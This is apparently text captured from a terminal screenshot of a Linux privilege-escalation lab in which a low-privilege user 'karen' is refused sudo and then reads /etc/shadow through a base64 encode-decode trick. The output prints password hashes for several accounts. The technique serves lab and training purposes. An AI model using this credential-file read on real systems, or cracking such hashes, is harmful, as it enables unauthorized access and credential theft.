 karen is not in the sudoers file.  This incident will be reported.
id
ls
id
whoami
^C
$ ^C
$ id
uid=1003(karen) gid=1003(karen) groups=1003(karen)
$ LFILE=/etc/shadow
$ base64 /etc/shadow | base64 --decode | tail
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZd
OJMEOp3ofE.RT/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.C
l.VV1mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNL
JdBP1p8/:18796:0:99999:7:::
$
64
ENG
21:49
03/14/2025